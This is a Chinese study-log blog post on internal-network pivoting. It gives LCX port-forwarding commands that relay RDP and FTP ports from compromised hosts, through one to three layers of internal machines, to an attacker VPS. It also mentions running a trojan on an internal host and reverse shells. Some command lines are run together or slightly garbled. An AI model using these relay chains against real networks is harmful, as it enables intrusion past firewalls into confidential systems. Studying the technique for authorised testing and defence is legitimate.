记录内网渗透学习进程--DAY12

再次回到端口转发

端口转发是什么

把⼀个端口的数据传到另外⼀个端口,这两个端口可以是不同机器之间也可以是相同机器

应⽤场景概述

端口转发通常在⽬标⽹络不好、⽬标机器在内⽹、不能直接连接⽬标端口、⽬标机器不能直接出⽹等场景下使用

使⽤场景分析

⼀、⽬标机器在内⽹

⼆、不能直连⽬标端口 (防⽕墙)

开启防⽕墙之后,且没有配置允许外部进⾏连接的规则;亦或者是只允许本机登陆的服务,⽐如MySQL设置允许登录机器是:127.0.0.1;这些问题都是可以通过端口转发解决。

三、⽬标不出⽹ (穿透上线)

⽬标在内⽹ (单层)

![]()

单层就是说该机器可以直接通过路由出⽹,不需要先转到其他机器

转发工具LCX

LCX的流量是没有加密的,容易被流量监控系统监察,所以在⾼级别的APT组织中,这种明⽂传输的⼯具⼀般是不被使⽤的,不过在⼀般的环境中还是可以⽤的,毕竟不是什么公司都有钱上流量监控设备

在拿到⽬标权限后,想连接⽬标的端口,发现⽬标在内⽹,我们就把⽬标端口转发到我们能控制的⼀台机器上的某个端口上,当然,这个端口肯定要先做好监听。那么,情况操作就是:

在我的win上运⾏:

lcx-listen 8888 555 //将我监听到的8888端口转发给自己的555端口

在已经获取权限win机器运⾏:

lcx -slave <VPS-ip> <vps-listen-port> <TransmitHost> <TransmitPort>

lcx -slave 192.168.229.130 8888 127.0.0.1 3389

⽬标在内⽹ (双层)

VPS执⾏

lcx -listen 8080 3381 //将本机8080端口监听到的数据转发给本机的3381端口

中转服务器执⾏

lcx -slave 192.168.1.2 8080 172.16.1.5 3389

目标在内网 (三次以上)

![]()



VPS执⾏

lcx -listen 8080 3381

中转服务器执⾏

lcx -listen 8080 3383

![]()

lcx -listen 8080 3383

lcx -slave192.168.1.2 8080 127.0.0.1 3383

或者

lcx -tran 8080 192.168.1.2 8080 (建立隧道,从本地的8080到VPS的8080)



中转台式机执⾏

![]()

lcx -slave 172.16.1.2 8080 172.16.2.2 3389

最后mstsc本地的 127.0.0.1:3381 就可以

四层或以上更深的内网以此类推操作



基于多层内⽹的上线

![]()

![]()

1.先建⽴好通道

172.16.1.2执⾏

lcx -tran 8080 192.168.1.2 8080

172.16.1.5执⾏

lcx -tran 8080 172.16.1.2 8080

生成木马在172.16.2.2运行

这样监听:

多层反弹shell也是以此类推

Linux下的端口转发

root@vultr:~#./Lcx

Socketdatatransporttool

bybkbll(bkbll@cnhonker.net)

Usage:./Lcx -m method[-h1 host1] -p1 port1 [-h2 host2] -p2 port2 [-v] [-log filename]

-v:version

-h1:host1

-h2:host2

-p1:port1

-p2:port2

-log:logthedata

-m:theactionmethodforthistool

1: listenon PORT 1 and connect to HOST2:PORT2

2: listenon PORT1 and PORT2

3: connect to HOST1:PORT1 and HOST2:PORT2

Let me exit...all overd

其实m1就相当于 tran

m2就是监听

m3就是 slave

把已控机器的端口转到⽬标端口



C是领导给的⽬标,存储着该机构的机密⽂件,虽然ABC是处于同⼀路由器下,但是C设置了不允许A访问,所以只能通过控制B去访问了,而B是PC,不⽅便双开3389登陆上去,那就做⼀下端口的转发,而想要从外⽹直接访问,就

需要做多层转发

VPS执⾏

./Lcx -m 2 -p1 8080 -p2 1337

B执⾏

Lcx.exe -tran 8081 192.168.5.7 21

A执⾏

./Lcx- m3 -h1 8.8.8.9 -p1 8080 -h2 192.168.5.8 -p2 8081

然后我们连接1337端⼝,就是连接到C的21端

浙公网安备 33010602011771号

浙公网安备 33010602011771号